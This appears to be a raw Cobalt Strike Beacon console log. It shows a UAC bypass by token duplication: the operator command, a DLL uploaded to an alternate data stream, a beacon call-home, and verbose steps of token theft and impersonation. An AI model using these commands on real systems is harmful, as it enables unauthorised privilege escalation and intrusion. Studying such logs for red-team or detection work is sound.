 beacon> elevate uac-token-duplication ok
[*] Tasked Beacon to run BypassUAC via Token Duplication.
[*] Tasked beacon to upload C:\Users\lirui:temp.dll as C:\Users\lirui:temp.dll
[*] Tasked beacon to remove C:\Users\lirui:temp.dll
[+] host called home, sent: 166965 bytes
[+] received output:
VERBOSE: Enumerating Process list...
[+] received output:
VERBOSE: HI Proc found. ID: 3684 3912
VERBOSE: [*] Successfully acquired dllhost ServerManager handle
VERBOSE: [*] Opened process token
VERBOSE: [*] Duplicated process token
True
VERBOSE: [*] Lowered token mandatory IL
VERBOSE: [*] Created restricted token
VERBOSE: [*] Duplicated restricted token
VERBOSE: [*] Successfully impersonated security context
True